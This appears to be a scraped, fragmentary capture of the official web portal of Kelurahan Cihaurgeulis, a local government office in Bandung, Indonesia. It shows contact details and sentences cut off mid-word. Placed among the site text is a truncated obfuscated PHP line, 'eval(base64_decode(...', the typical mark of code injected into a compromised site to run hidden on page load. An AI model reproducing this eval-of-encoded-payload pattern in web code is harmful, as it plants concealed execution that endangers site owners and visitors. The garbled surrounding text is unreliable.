
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcn
📞 (021) 061-231-426
✉️ info@kelurahancihaurgeulis.com
Kelurahan Cihaurgeulis
Kelurahan Cihaurgeulis, Kecamatan Cibeunying
Kaler, Kota Bandung, Provinsi Jawa Barat
Ke
Portal resmi l
Kami b